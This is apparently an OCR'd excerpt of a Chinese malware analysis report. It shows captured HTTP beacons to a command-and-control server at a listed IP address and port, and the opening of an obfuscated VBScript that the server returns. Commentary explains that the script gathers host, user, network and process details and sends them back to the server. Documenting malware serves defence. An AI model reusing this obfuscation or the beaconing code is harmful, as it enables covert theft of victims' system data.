 11/20/19 04:52:44 PM [    HTTPListener80] POST /open?topic=s12 HTTP/1.1
11/20/19 04:52:44 PM [    HTTPListener80] Connection: Keep-Alive
11/20/19 04:52:44 PM [    HTTPListener80] Content-Type: text/plain; Charset=UTF-
8
11/20/19 04:52:44 PM [    HTTPListener80] Accept: */*
11/20/19 04:52:44 PM [    HTTPListener80] User-Agent: Mozilla/4.0 (compatible; W
in32; WinHttp.WinHttpRequest.5)
11/20/19 04:52:44 PM [    HTTPListener80] Content-Length: 3
11/20/19 04:52:44 PM [    HTTPListener80] Host: 41.85.145.164:8080
网信防务
11/20/19 04:52:44 PM [    HTTPListener80]
11/20/19 04:52:44 PM [    HTTPListener80] 200
4、监控到后续C&C返回的依旧是vbscript形式的脚本代码，抓包数据如下。
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · 0ac19bda-c19f-4dd7-b3fa-a75eff0291f6.pcap
POST /open?topic=s66 HTTP/1.1
Connection: Keep-Alive
Content-Type: text/plain; Charset=UTF-8
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 3
Host: 41.85.145.164:8080
200HTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 01:46:46 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 6982
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
on error resume next
sc="sc"
ab=12
wsc="w"&sc
ab=ab+23
ab=ab+11
wsc=wsc&"rip"+"t.Sh"
ea=1
ab=ab-ea
wsc=wsc&"ell"
ab=ea+ab
set sh=CreateObject(wsc)
fcom="."
ent=Chr(13)+Chr(10)
tab=Chr(9)
uID=CStr(rand())
if WScript.Arguments.Length>1 then
2 客户端 分组，9 服务器 分组，1 turn(s).
整个对话（7469 bytes） 显示和保存数据为 ASCII
网信防务
查找: 查找下一个(N)
这段vbscript的作用是收集用户主机信息（用户名称、主机名称、主机装机配置信息、系统版本
信息、网卡信息、ip等等）、系统当前进程信息，然后将这些信息返回给C&C服务器。C&C地址
依旧为第一段vbs中编码的IP：41.85.145.164：8080
网信防务